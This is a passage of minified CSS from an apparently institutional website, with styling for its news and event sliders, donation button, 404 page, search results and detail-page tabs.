label{display:inline-block;color:#000;font-family:font-bold;font-size:22px;margin-bottom:0;vertical-align:middle}.section-filter-block .form-group input{position:relative;display:inline-block;width:146px;padding:0 10px;height:32px;border:none;border-bottom:1px solid #000;font-size:14px;z-index:1}.section-filter-block .form-group .select-box{position:relative;display:inline-block;vertical-align:middle}.section-filter-block .form-group .select-box .inputval{position:relative;width:140px;padding:0 25px 0 15px;height:32px;border:none;border-bottom:1px solid #000;font-size:16px;line-height:32px;overflow:hidden;word-break:break-all;z-index:1}.section-filter-block .form-group .select-box input{position:absolute;left:0;top:0;opacity:.01;z-index:0}.section-filter-block .form-group .select-box .list{position:absolute;left:0;top:31px;width:auto;min-width:100%;height:auto;max-height:0;padding:0 10px;border:1px solid #000;border-top:none;background-color:#fff;overflow:hidden;z-index:0;transition:.2s ease-in-out}.section-filter-block .form-group .select-box .list li{display:block;padding:5px;cursor:pointer;transition:.2s ease-in-out}.section-filter-block .form-group .select-box .list li:hover{color:#00c6a5}.section-filter-block .form-group .select-box.open .list{max-height:500px;padding:10px;margin-top:1px;z-index:2}.section-filter-block .group-date label{font-family:font-book;font-size:16px}.section-filter-block .group-date input{border:1px solid #00c6a5;width:120px;color:#00c6a5}.section-filter-block .btn-clear .close{width:20px;height:20px;border-radius:100%;background-color:#00c6a5;color:#fff;font-size:10px}.section-wrapper-blocks .container{margin-bottom:40px}.section-wrapper-blocks .block-text{width:auto}.section-wrapper-blocks .block-text hr{display:block!important;background:linear-gradient(90deg,#fff,#000)}.section-wrapper-blocks .block{display:flex;position:relative;width:100%;height:100%;padding:20px 0}.section-wrapper-blocks .block .block-imag{position:relative;width:160px;height:160px;margin-bottom:20px;border:1px solid #909090;border-radius:100%;overflow:hidden}.section-wrapper-blocks .block .block-imag .imag{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.section-wrapper-blocks .block .block-imag .imag.just{background-size:contain}.section-wrapper-blocks .block .block-info{position:relative;padding:15px 0;margin-left:20px}.section-wrapper-blocks .block .block-info .date{display:block;margin:5px 0;color:#909090;font-family:font-book;font-size:16px}.section-wrapper-blocks .block .block-info .title,.section-wrapper-blocks .block .block-info .title p{display:block;margin:0;color:#00c6a5;font-family:font-bold;font-size:23px}.section-wrapper-blocks .block .block-info .txt{display:block;margin:10px 0;color:#000;font-family:font-medium;font-size:18px}.section-wrapper-blocks .block .block-info .btn{position:absolute;left:0;bottom:0}.section-wrapper-blocks .block .block-info .excerpt{display:block;margin:5px 0;color:#000;font-family:font-book;font-size:16px;line-height:20px}.section-wrapper-blocks .block .block-info .link{display:block;margin:5px 0}.section-wrapper-blocks .block .block-info .link a{color:#00c6a5;text-decoration:underline;transition:.2s ease-in-out}.section-wrapper-blocks .block .block-info .link a:hover{color:#000}.section-wrapper-blocks hr{display:none}.section-wrapper-blocks hr:nth-child(3n+3){display:block}.section-wrapper-blocks hr:last-child{display:none}.section-wrapper-blocks .col-square{padding:15px}.section-wrapper-blocks .square-box{position:relative;width:100%}.section-wrapper-blocks .square-box:before{display:block;content:"";padding-top:100%}.section-wrapper-blocks .square-box.green{background-color:#00c6a5}.section-wrapper-blocks .square-box.green svg path{fill:#000}.section-wrapper-blocks .square-box.green .num{color:#fff}.section-wrapper-blocks .square-box.green .txt{color:#000}.section-wrapper-blocks .square-box.black{background-color:#000}.section-wrapper-blocks .square-box.black svg path{fill:#fff}.section-wrapper-blocks .square-box.black .num{color:#00c6a5}.section-wrapper-blocks .square-box.black .txt{color:#fff}.section-wrapper-blocks .square-box.grey{background-color:#ededed}.section-wrapper-blocks .square-box.grey svg path{fill:#00c6a5}.section-wrapper-blocks .square-box.grey .num{color:#00c6a5}.section-wrapper-blocks .square-box.grey .txt{color:#000}.section-wrapper-blocks .square-box svg{position:absolute;top:20px;right:20px;width:auto;height:50px}.section-wrapper-blocks .square-box .info{position:absolute;bottom:0;width:100%;padding:30px 20px}.section-wrapper-blocks .square-box .info .num{display:block;margin-bottom:10px;font-size:56px;font-family:font-bold}.section-wrapper-blocks .square-box .info .txt{display:block;min-height:52px;font-family:font-bold;font-size:26px;line-height:26px}@media (max-width:1199.98px){.section-wrapper-blocks .block .block-imag{width:140px;height:140px}}@media (max-width:991.98px){.section-wrapper-blocks hr:nth-child(3n+3){display:none}.section-wrapper-blocks hr:nth-child(4n+4){display:block}}@media (max-width:767.98px){.section-wrapper-blocks .block .block-imag{width:120px;height:120px}.section-wrapper-blocks hr{display:block!important}}@media (max-width:575.98px){.section-wrapper-blocks .square-box{width:260px;margin:auto}}.pagination{display:inline-flex;width:100%;max-width:320px;margin-bottom:60px;justify-content:center}.pagination .page-numbers{width:30px;height:30px;border-radius:100%;color:#000;font-family:font-medium;font-size:18px;text-align:center;line-height:30px;transition:.2s ease-in-out}.pagination .page-numbers:hover,.pagination .page-numbers icon{color:#00c6a5}.pagination .page-numbers.current{color:#fff;background-color:#00c6a5}@media (max-width:767.98px){.pagination{margin-bottom:40px}}.donation-wrapper{height:80px}.donation-btn{position:absolute;right:10px;top:30px;display:inline-flex;align-items:center;justify-content:center;color:#fff;text-transform:uppercase;height:30px;width:150px;background-color:#00c6a5;border-radius:20px;letter-spacing:1px;font-family:font-bold;font-size:14px}@media (min-width:576px){.donation-btn{top:20px}}@media (min-width:768px){.donation-btn{top:20px;font-size:20px;height:40px;width:200px}}body.home .fakehead{display:none}body.home .section-intro{background-color:#000}body.home .section-intro .slider-intro{position:relative;width:100%;height:100vh;min-height:640px}body.home .section-intro .swiper-wrapper{position:absolute;width:100%;height:100%;z-index:1}body.home .section-intro .swiper-wrapper .swiper-slide{height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}body.home .section-intro .swiper-info{position:relative;width:100%;height:100%;z-index:2}body.home .section-intro .swiper-info .container--donation-btn{position:fixed;margin:0 auto}body.home .section-intro .swiper-info .donation-btn{position:absolute;right:10px;top:80px;display:inline-flex;align-items:center;justify-content:center;color:#fff;text-transform:uppercase;height:30px;width:150px;background-color:#00c6a5;border-radius:20px;letter-spacing:1px;font-family:font-bold;font-size:14px}@media (min-width:576px){body.home .section-intro .swiper-info .donation-btn{top:128px}}@media (min-width:768px){body.home .section-intro .swiper-info .donation-btn{top:148px;font-size:20px;height:40px;width:200px}}body.home .section-intro .swiper-info .info{display:inline-flex;position:relative;height:60%}body.home .section-intro .swiper-info .info .scroll{position:absolute;left:30px;bottom:10%;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:bottom left;transform-origin:bottom left}body.home .section-intro .swiper-info .info .scroll icon{display:inline-block;color:#00c6a5;vertical-align:middle}body.home .section-intro .swiper-info .info .scroll span{display:inline-block;color:#fff;font-size:14px;vertical-align:middle}body.home .section-intro .swiper-info .info hr{width:2px;height:90%;border:0;margin:0 20px 0 40px;background-color:#00c6a5}body.home .section-intro .swiper-info .info h2 icon{color:#00c6a5}body.home .section-intro .swiper-info .info h2.v-enter-active,body.home .section-intro .swiper-info .info h2.v-leave-active{opacity:0}body.home .section-intro .swiper-info .info .link{cursor:pointer}body.home .section-intro:after{position:absolute;content:url("../img/home/detail-intro.png");left:0;bottom:-150px;line-height:0;z-index:1}@media (max-width:767.98px){body.home .section-intro .slider-intro{min-height:480px}body.home .section-intro .swiper-info .info{margin-bottom:40px}body.home .section-intro .swiper-info .info h3,body.home .section-intro .swiper-info .info h4{font-size:34px}body.home .section-intro:after{-webkit-transform:scale(.6);transform:scale(.6);-webkit-transform-origin:0 0;transform-origin:0 0}}body.home .section-phrases{background-color:#000;overflow:hidden}body.home .section-phrases .phr1 .backgrd,body.home .section-phrases .phr2 .backgrd,body.home .section-phrases .phr3 .backgrd{position:absolute;top:0;margin:auto;height:100%;z-index:-1}body.home .section-phrases .phr1 .backgrd.animaonscroll,body.home .section-phrases .phr2 .backgrd.animaonscroll,body.home .section-phrases .phr3 .backgrd.animaonscroll{opacity:0;transition:.5s ease-in-out}body.home .section-phrases .phr1 .backgrd.animaonscroll.anima,body.home .section-phrases .phr2 .backgrd.animaonscroll.anima,body.home .section-phrases .phr3 .backgrd.animaonscroll.anima{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}body.home .section-phrases .phr1{height:800px}body.home .section-phrases .phr1 .backgrd{right:0}body.home .section-phrases .phr1 .backgrd.animaonscroll{-webkit-transform:translateY(-200px);transform:translateY(-200px)}body.home .section-phrases .phr2{height:800px}body.home .section-phrases .phr2 .backgrd{left:0}body.home .section-phrases .phr2 .backgrd.animaonscroll{-webkit-transform:translateY(200px);transform:translateY(200px)}body.home .section-phrases .phr3{height:400px}body.home .section-phrases .phr3 .backgrd{left:-100%;right:-100%}body.home .section-phrases .phr3 .backgrd-down{position:absolute;right:0;bottom:0;height:auto;z-index:-1}body.home .section-phrases .phr3 .backgrd-down.animaonscroll{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0;transition:.5s ease-in-out}body.home .section-phrases .phr3 .backgrd-down.animaonscroll.anima{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}body.home .section-phrases .flex-end{display:flex;justify-content:flex-end;align-items:flex-end}body.home .section-phrases .phrases{display:flex;width:370px;height:400px;margin:0 65px;align-items:center}body.home .section-phrases .phrases.animaonscroll .block-text{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0;transition:.2s ease-in-out}body.home .section-phrases .phrases.animaonscroll.anima .block-text{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}@media (max-width:991.98px){body.home .section-phrases .phr1,body.home .section-phrases .phr2{height:720px}body.home .section-phrases .phr3{height:360px}body.home .section-phrases .phr3 .backgrd-down{width:480px}body.home .section-phrases .phrases{width:300px;height:360px;margin:0 10px}}@media (max-width:767.98px){body.home .section-phrases .phr1,body.home .section-phrases .phr2,body.home .section-phrases .phr3{margin-bottom:20px}body.home .section-phrases .phr1{height:auto}body.home .section-phrases .phr1 .backgrd{left:calc(-100% - 360px);right:-100%;width:360px;height:200%;display:none}body.home .section-phrases .phr2{height:auto}body.home .section-phrases .phr2 .backgrd{left:-100%;right:calc(-100% - 360px);bottom:0;top:auto;width:360px;height:200%;display:none}body.home .section-phrases .phr3{height:auto}body.home .section-phrases .phr3 .backgrd{display:none}body.home .section-phrases .phr3 .backgrd-down{width:280px;display:none}body.home .section-phrases .phrases{width:300px;height:240px;margin:0 auto 20px}}body.home .section-events{overflow:hidden}body.home .section-events:before{position:absolute;content:url("../img/home/detail-events.png");left:0;top:0;line-height:0;z-index:1}body.home .section-events .slider-events{margin:60px 0 20px;overflow:visible}body.home .section-events .slider-events .swiper-slide{width:auto}body.home .section-events .slider-events .date .week{display:block;color:#000;font-family:font-book;font-size:18px}body.home .section-events .slider-events .date .day{display:table;position:relative;padding:5px 0 10px;margin-bottom:-2px;border-bottom:3px solid #00c6a5;color:#00c6a5;font-family:font-bold;font-size:36px}body.home .section-events .slider-events .info{display:flex;padding:20px 10px;border-top:1px solid #000;flex-wrap:wrap}body.home .section-events .slider-events .info .bloco{width:240px;margin-right:20px}body.home .section-events .slider-events .info .bloco .hour{display:block;margin:5px 0;color:#00c6a5;font-family:font-book;font-size:20px}body.home .section-events .slider-events .info .bloco .title{display:block;margin:5px 0;color:#909090;font-family:font-book;font-size:18px}body.home .section-events .slider-events .info .bloco .txt{display:block;margin:10px 0;color:#000;font-family:font-bold;font-size:23px;transition:.2s ease-in-out}body.home .section-events .slider-events .info .bloco:hover .txt{color:#00c6a5}@media (max-width:767.98px){body.home .section-events:before{-webkit-transform:scale(.6);transform:scale(.6);-webkit-transform-origin:0 0;transform-origin:0 0}}body.home .section-news{background-color:#ededed}body.home .section-news .slider-news{display:flex;margin:40px auto}body.home .section-news .slider-news .swiper-wrapper{width:calc(100% - 52px)}body.home .section-news .slider-news .swiper-wrapper .swiper-slide{padding-right:60px;z-index:1}body.home .section-news .slider-news .swiper-wrapper .swiper-slide.swiper-slide-active{z-index:3}body.home .section-news .slider-news .swiper-wrapper .bloco{position:relative;display:block;width:420px;height:auto;min-height:220px;padding-bottom:20px;margin:auto}body.home .section-news .slider-news .swiper-wrapper .bloco .date{display:block;margin:5px 0;color:#909090;font-family:font-book;font-size:18px;font-weight:700}body.home .section-news .slider-news .swiper-wrapper .bloco .txt{display:block;margin:10px 0;color:#000;font-family:font-bold;font-size:32px}body.home .section-news .slider-news .swiper-wrapper .bloco .link{position:absolute;left:0;bottom:0;color:#00c6a5;font-size:20px;text-decoration:underline;line-height:120%}body.home .section-news .slider-news .swiper-nav{display:inline-flex;width:52px;flex-direction:column;justify-content:flex-start}body.home .section-news .slider-news .swiper-nav .swiper-page{display:block;margin:5px 0;color:#909090;font-family:font-book;font-size:18px;margin:5px auto 20px}body.home .section-news .slider-news .swiper-nav .swiper-page .swiper-pagination-current{color:#00c6a5;font-family:font-bold;padding:0 2px}body.home .section-news .slider-news .swiper-nav .swiper-page .swiper-pagination-total{padding:0 2px}body.home .section-news .slider-news .swiper-nav .next,body.home .section-news .slider-news .swiper-nav .prev{position:relative;width:48px;height:48px;margin:10px 0;border:1px solid #909090;border-radius:100%}body.home .section-news .slider-news .swiper-nav .next icon,body.home .section-news .slider-news .swiper-nav .prev icon{width:100%;height:100%;margin:auto;color:#00c6a5}body.home .section-news .slider-news .swiper-nav .prev{padding-right:5px}body.home .section-news .slider-news .swiper-nav .next{padding-left:5px}body.home .section-news .slider-news .swiper-nav #conter{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto;z-index:1;cursor:pointer}body.home .section-news .arae-video{display:inline-flex;justify-content:flex-end}body.home .section-news .arae-video .bloco{position:relative;width:340px;height:100%;padding:0 40px}body.home .section-news .arae-video .bloco:before{position:absolute;content:"";width:100%;height:100%;left:0;bottom:0;padding-top:80px;background-color:#00c6a5;box-sizing:content-box}body.home .section-news .arae-video .bloco .block-title{height:100%;padding-bottom:60px;align-content:flex-start}body.home .section-news .arae-video .bloco .block-title:after{display:none}body.home .section-news .arae-video .bloco .video{display:flex;width:100%;height:140px;background-color:#fff;background-repeat:no-repeat;background-position:50%;background-size:cover;align-items:center;justify-content:center;cursor:pointer;text-decoration:none}body.home .section-news .arae-video .bloco .video icon{width:48px;height:48px;padding-left:5px;border-radius:100%;background-color:#ededed;color:#000;font-size:22px;box-shadow:0 0 40px 0 rgba(0,0,0,.4);text-decoration:none}body.home .section-news .arae-video .bloco .more{display:block;position:absolute;bottom:20px;width:100%;padding-top:20px;text-align:right}body.home .section-news .arae-video .bloco .more span{color:#fff;font-family:font-medium;font-size:18px;transition:.2s ease-in-out}body.home .section-news .arae-video .bloco .more icon{margin-left:5px;color:#000}body.home .section-news .arae-video .bloco .more:before{display:block;position:absolute;top:0;content:"";width:100%;height:2px;background:linear-gradient(90deg,#00c6a5,#000)}body.home .section-news .arae-video .bloco .more:hover span{color:#000}@media (max-width:991.98px){body.home .section-news .slider-news .swiper-wrapper .bloco{width:100%}body.home .section-news .arae-video{justify-content:center;margin-top:20px}}@media (max-width:767.98px){body.home .section-news .arae-video .bloco:before{padding-top:0}}body.home .section-jobs .box-link{display:block;margin:40px 0 0}body.home .section-jobs .container:after{position:absolute;content:url("../img/home/detail-jobs.png");top:-60px;left:-20%;line-height:0;z-index:1;-webkit-transform:scale(.75);transform:scale(.75);-webkit-transform-origin:0 0;transform-origin:0 0}body.home .section-hrs4r{margin-bottom:160px}body.home .section-hrs4r .box-link{display:block;margin:40px 0 0}body.home .section-hrs4r .container:after{position:absolute;content:"";background-image:url("../img/home/home-hrs4r.jpeg");border-bottom-left-radius:510px;border-bottom-right-radius:510px;background-repeat:no-repeat;background-position:50%;background-size:cover;top:-60px;left:-20%;line-height:0;z-index:1;-webkit-transform-origin:0 0;transform-origin:0 0;width:585px;height:310px}body.home .section-hrs4r h3,body.home .section-hrs4r p{margin-left:200px;font-weight:700}body.home .section-covid{overflow:hidden;background:url("../img/home/bg-section-covid.png") no-repeat;background-size:cover}body.home .section-covid .container,body.home .section-covid .container .box-text,body.home .section-covid .container .link,body.home .section-covid .container .link:not(:hover) span,body.home .section-covid .container .pri,body.home .section-covid .container h3,body.home .section-covid .container p{color:#fff}body.home .section-covid .container:after{content:none}body.home .section-covid .box-link{display:block;margin:40px 0 0}body.home .section-covid .container .content{position:relative;z-index:100}@media (max-width:1199.98px){body.home .section-hrs4r .container:after,body.home .section-jobs .container:after{left:-30%}}@media (max-width:991.98px){body.home .section-hrs4r .container:after,body.home .section-jobs .container:after{display:none}body.home .section-hrs4r h3,body.home .section-jobs h3{margin-left:0}}body.home .section-logos{background-color:#00c6a5}@media (max-width:991.98px){body.home .section-logos{background-color:#00c6a5}body.home .section-logos img{-webkit-transform:scale(.75);transform:scale(.75)}}body.home #hp-alert-container{z-index:9999;width:100%;position:fixed;overflow-y:scroll;overflow-x:hidden;top:0;bottom:0;background:rgba(0,0,0,.4)}body.home #hp-alert-container #hp-alert-inner-container{z-index:inherit;position:relative;width:80%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-radius:10px;top:48px;background-color:#000}body.home #hp-alert-container #hp-alert-close{z-index:inherit;position:absolute;top:5px;right:5px;width:40px;height:40px;font-size:40px;font-weight:700;color:#00c6a5;line-height:40px;text-align:center}body.home #hp-alert-container #hp-alert-title{color:#00c6a5;text-align:center;font-size:40px;padding-top:10px;padding-bottom:10px;font-weight:700;background-color:#fff}body.home #hp-alert-container #hp-alert-image-container{padding-top:20px;width:100%;height:300px;background-position:50%;background-repeat:no-repeat;background-size:cover;background-color:transparent}body.home #hp-alert-container #hp-alert-content{background-color:#fff;padding:10px 10px 30px;line-height:20px;font-size:18px}body.home #hp-alert-container #hp-alert-content h3{font-size:20px}body.home #hp-alert-container #hp-alert-content a{color:#00c6a5}.section-404{width:100%;height:auto;padding:40px 0;background-color:#00c6a5}.section-404 .block-404{margin:100px auto 40px}@-webkit-keyframes roda4{0{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes roda4{0{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.section-404 .block-404 .num{position:relative;display:inline-block;width:196px;height:196px;background-color:#fff;overflow:hidden}.section-404 .block-404 .num.n4{background-image:url("../img/4.png");background-repeat:no-repeat;background-position:50%;background-size:cover}.section-404 .block-404 .num.n4 span{-webkit-animation:roda4 100s linear infinite;animation:roda4 100s linear infinite}.section-404 .block-404 .num.n0{background-image:url("../img/0.png");background-repeat:no-repeat;background-position:50%;background-size:cover}.section-404 .block-404 .num.n0 span{-webkit-animation:roda4 100s linear infinite;animation:roda4 100s linear infinite;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.section-404 .block-404 .num span{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;width:125%;height:125%;margin:auto;background-image:url("../img/lines.png");background-repeat:no-repeat;background-position:50%;background-size:cover}.section-404 .block-text{text-align:center}.section-404 .block-text .link{text-decoration:none}.section-404 .block-text .link icon{color:#000;margin-right:20px}.section-404 .block-text .link span{color:#fff;transition:.2s ease-in-out}.section-404 .block-text .link:hover icon{color:#000}.section-404 .block-text .link:hover span{text-decoration:underline}@media (max-width:767.98px){.section-404 .block-404{margin:60px auto 20px}.section-404 .block-404 .num{width:90px;height:90px}}.banner-search .input-box{display:flex;width:100%;max-width:580px;height:54px;margin:auto;padding:0 10px 0 20px;background-color:#fff}.banner-search .input-box icon.search{font-size:18px;color:#00c6a5}.banner-search .input-box input{width:100%;max-width:100%;margin:0 10px;border:none;color:#909090;background-color:transparent;flex-basis:0;flex-grow:1}.banner-search .banner-info{background-color:#ededed!important;padding:10px 0!important}.banner-search .banner-info .filter{display:table;padding-left:10px;margin:auto;flex-wrap:wrap;flex:0 1 auto}.banner-search .banner-info .filter .list{display:inline-flex;flex-wrap:wrap;flex:1 0}.banner-search .banner-info .filter span{color:#000;font-family:font-bold;font-size:16px;margin:10px 10px 10px 0}.banner-search .banner-info .filter a{display:block;margin:10px;color:#000;font-family:font-book;font-size:16px;line-height:100%;transition:.2s ease-in-out;cursor:pointer}.banner-search .banner-info .filter a.active{color:#00c6a5;font-weight:700;text-decoration:underline;cursor:default}.banner-search .banner-info .filter a:hover{color:#00c6a5;text-decoration:underline}.banner-search .banner-info .filter .pri{color:#00c6a5}@media (max-width:575.98px){.banner-search .input-box{margin:auto 10px}.banner-search .banner-info .filter{display:flex}}.section-search .block-text{margin:-20px 0 40px}.section-search .area-results{position:relative;width:100%;min-height:10vh}.section-search .area-results .search-result-line{display:flex;padding:10px 0 0;flex-wrap:wrap}.section-search .area-results .search-result-line .block-imag{position:relative;width:120px;height:120px;border:1px solid #909090;border-radius:100%;overflow:hidden}.section-search .area-results .search-result-line .block-imag .imag{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.section-search .area-results .search-result-line .block-imag .imag.just{background-size:contain}.section-search .area-results .search-result-line .block-info{position:relative;padding:15px 0;margin-left:20px}.section-search .area-results .search-result-line small{margin-bottom:10px;color:#909090;font-size:16px;text-transform:uppercase}.section-search .area-results .search-result-line a{display:block;color:#00c6a5;font-size:20px;line-height:140%;font-weight:700}.section-search .area-results .search-result-line a:hover{text-decoration:underline}.section-search .area-results .search-result-line .search-result-permalink,.section-search .area-results .search-result-line .search-result-resume,.section-search .area-results .search-result-line .search-result-title{display:block;color:#000;font-size:16px;line-height:140%;margin-bottom:10px}.section-search .area-results .search-result-line .search-result-permalink a,.section-search .area-results .search-result-line .search-result-resume a,.section-search .area-results .search-result-line .search-result-title a{display:inline-block;color:#000;font-size:16px;text-decoration:underline}.section-search .area-results .search-result-line .search-result-title{font-family:font-bold}.section-search .area-results .search-result-line hr{margin-top:40px}.section-search .no-search-results{display:block;text-align:center}.block-event{display:flex;padding:20px 0}.block-event .box-imag{position:relative;width:120px;height:120px;margin:10px 20px 10px 0;border:1px solid #909090;border-radius:100%;overflow:hidden;flex:0 0 auto}.block-event .box-imag .imag{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.block-event .box-info{position:relative}.block-event .box-info h5{margin:10px 0}@media (max-width:575.98px){.block-event{flex-direction:column}.block-event .box-imag{align-self:center;margin:0}}.section-detail-banner{width:100%;height:380px;background-color:#ededed}.section-detail-banner .backgrd{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-repeat:no-repeat;background-position:50%;background-size:cover}.section-detail-banner .banner-info{position:absolute;bottom:0;left:0;width:100%;height:auto;padding:20px 0;background-color:rgba(0,0,0,.5)}.section-detail-banner .banner-info .info .name{display:block;margin-bottom:10px;color:#00c6a5;font-family:font-bold;font-size:56px}.section-detail-banner .banner-info .info .adjunct{display:block;margin-bottom:5px}.section-detail-banner .banner-info .info .adjunct span{display:inline-block;color:#fff;font-family:font-medium;font-size:18px}.section-detail-banner .banner-info .info .adjunct span icon{color:#00c6a5}.section-detail-banner .banner-info .info .adjunct a{display:inline-block;color:#fff;font-family:font-book;font-size:18px;text-decoration:underline}.section-detail-banner .banner-info .info .adjunct ul{display:initial;font-size:0}.section-detail-banner .banner-info .info .adjunct ul li{display:inline-block;color:#fff;font-family:font-book;font-size:18px}.section-detail-banner .banner-info .info .adjunct ul li:after{display:inline-block;content:"\25CF";padding:0 10px;color:#00c6a5;font-family:icons;font-size:14px}.section-detail-banner .banner-info .info .adjunct ul li:last-child:after{display:none}@media (max-width:767.98px){.section-detail-banner{height:320px}.section-detail-banner .banner-info .info .name{font-size:36px}}.section-detail .group-col{position:relative}.section-detail .group-col .tab-back{display:none;width:100%;padding:15px 10px 15px 0;margin-top:10px;border-bottom:1px solid #ededed;color:#909090;font-family:font-medium;font-size:20px;align-items:center;justify-content:space-between;cursor:pointer}.section-detail .group-col .tab-back:before{content:"\E802";margin-right:5px;font-family:icons;font-size:16px;transition:.2s ease-in-out}.section-detail .col-cont,.section-detail .col-nav,.section-detail .col-upon{margin-bottom:40px}.section-detail .col-upon{padding:0}.section-detail .wraps-nav{padding:50px 0 0}.section-detail .wraps-nav .tab-link{display:flex;width:100%;padding:15px 10px 15px 0;border-top:1px solid #ededed;color:#909090;font-family:font-medium;font-size:20px;line-height:120%;align-items:center;justify-content:space-between;cursor:pointer;transition:.2s ease-in-out}.section-detail .wraps-nav .tab-link:first-child{border-top:none}.section-detail .wraps-nav .tab-link:after{display:block;content:"\E803";margin-left:5px;font-family:icons;font-size:16px;transition:.2s ease-in-out}.section-detail .wraps-nav .tab-link.active,.section-detail .wraps-nav .tab-link:hover{color:#00c6a5}.section-detail .wraps-nav .tab-link.active{font-family:font-bold}.section-detail .wraps-further{display:table;background-color:#000;margin:15px -10px 0;padding:5px 10px 20px}.section-detail .wraps-further .form-group input{font-size:14px}.section-detail .wraps-cont{padding:40px 10px 0}.section-detail .wraps-cont .tab{opacity:1;transition:.2s ease-in-out}.section-detail .wraps-cont .tab.v-enter-active,.section-detail .wraps-cont .tab.v-leave-active{opacity:0}.section-detail .wraps-cont .tab .connection,.section-detail .wraps-cont .tab .news,.section-detail .wraps-cont .tab .subject,.section-detail .wraps-cont .tab .wrap{display:block;position:relative;padding:10px 0 40px;text-decoration:none}.section-detail .wraps-cont .tab .connection .data,.section-detail .wraps-cont .tab .news .data,.section-detail .wraps-cont .tab .subject .data,.section-detail .wraps-cont .tab .wrap .data{display:block;margin:5px 0;color:#909090;font-family:font-book;font-size:16px}.section-detail .wraps-cont .tab .connection h6,.section-detail .wraps-cont .tab .news h6,.section-detail .wraps-cont .tab .subject h6,.section-detail .wraps-cont .tab .wrap h6{margin-top:-20px}.section-detail .wraps-cont .tab .connection a,.section-detail .wraps-cont .tab .news a,.section-detail .wraps-cont .tab .subject a,.section-detail .wraps-cont .tab .wrap a{color:#00c6a5}.section-detail .wraps-cont .tab .connection a.link,.section-detail .wraps-cont .tab .news a.link,.section-detail .wraps-cont .tab .subject a.link,.section-detail .wraps-cont .tab .wrap a.link{display:block;margin:10px 0}.section-detail .wraps-cont .tab .connection hr,.section-detail .wraps-cont .tab .news hr,.section-detail .wraps-cont .tab .subject hr,.section-detail .wraps-cont .tab .wrap hr{position:absolute;bottom:0;left:0}.section-detail .wraps-cont .tab .subject{display:flex}.section-detail .wraps-cont .tab .subject .box-imag{position:relative;width:120px;height:120px;margin:10px 20px 0 0;border:1px solid #909090;border-radius:100%;overflow:hidden;flex:0 0 auto}.section-detail .wraps-cont .tab .subject .box-imag .imag{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.section-detail .wraps-cont .tab .subject .box-imag .imag.just{background-size:contain}.section-detail .wraps-cont .tab .subject .box-info{position:relative}.section-detail .wraps-cont .tab .wraps-link{display:flex;width:100%;margin:20px 0 -10px;align-items:flex-end;justify-content:space-between;flex-wrap:wrap}.section-detail .wraps-cont .tab .wraps-link .link-pdfs a{display:block}.section-detail .wraps-cont .tab .wraps-link .link-page{display:inline-flex;align-items:center;text-decoration:none;margin-bottom:10px}.section-detail .wraps-cont .tab .wraps-link .link-page span{color:#000;font-family:font-medium;font-size:18px;transition:.2s ease-in-out}.section-detail .wraps-cont .tab .wraps-link .link-page icon{margin-left:5px;color:#00c6a5}.section-detail .wraps-cont .tab .wraps-link .link-page:hover span{color:#00c6a5}.section-detail .wraps-cont .block-text{margin:20px 0}.section-detail .wraps-cont .block-text img{display:block;width:auto;max-width:100%;height:auto;margin:20px 0}.section-detail .wraps-cont .block-text img.aligncenter{margin:20px auto}.section-detail .wraps-cont .wraps-upon{position:absolute;top:0;right:-285px;width:285px;z-index:1}.section-detail .wraps-upon{opacity:1;transition:.2s ease-in-out}.section-detail .wraps-upon.v-enter-active,.section-detail .wraps-upon.v-leave-active{opacity:0}.section-detail .wraps-upon .box-imag{position:absolute;width:100%;height:40px;z-index:1}.section-detail .wraps-upon .box-imag .block-imag{position:absolute;bottom:0;left:0;right:0;width:240px;height:240px;margin:auto;background-color:#fff;border-radius:100%;overflow:hidden;box-shadow:0 0 20px 0 rgba(0,0,0,.25)}.section-detail .wraps-upon .box-imag .block-imag .imag{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.section-detail .wraps-upon .box-imag .block-imag .imag.just{background-size:contain}.section-detail .wraps-upon .box-info{position:relative;padding:60px 20px 20px;background-color:#00c6a5}.section-detail .wraps-upon .box-info .title{display:inline-block;margin-bottom:10px;color:#000;font-family:font-bold;font-size:26px;font-weight:700}.section-detail .wraps-upon .box-info .title icon{color:#fff}.section-detail .wraps-upon .box-info .name{display:block;margin:10px 0 20px;color:#000;font-family:font-bold;font-size:20px}.section-detail .wraps-upon .box-info hr{background:linear-gradient(90deg,#00c6a5,#fff)}.section-detail .wraps-upon .box-info .case{display:block;margin:10px 0}.section-detail .wraps-upon .box-info .case span{display:block;font-size:16px;padding:2px 0}.section-detail .wraps-upon .box-info .case span b{font-family:font-bold}.section-detail .wraps-upon .box-info .case span icon{color:#fff;font-family:font-bold}.section-detail .wraps-upon .box-info .case a{display:inline-block;padding:2px 0}.section-detail .wraps-upon .box-info p{font-size:16px}.section-detail .wraps-upon .box-info a{color:#fff;font-size:16px;text-decoration:underline}.section-detail .wraps-upon .box-about .btn-tab{position:relative;width:100%;height:auto}.section-detail .wraps-upon .box-about .btn-tab .wrapper-tab{display:flex;height:auto;min-height:48px;background-color:#00c6a5;padding:0 20px;align-items:center;cursor:pointer}.section-detail .wraps-upon .box-about .btn-tab .wrapper-tab span{display:inline-flex;padding:5px 20px 5px 0;color:#fff;font-family:font-bold;font-size:18px}.section-detail .wraps-upon .box-about .btn-tab .wrapper-tab icon{display:inline-flex;top:0;right:0;width:20px;height:100%;font-size:18px}.section-detail 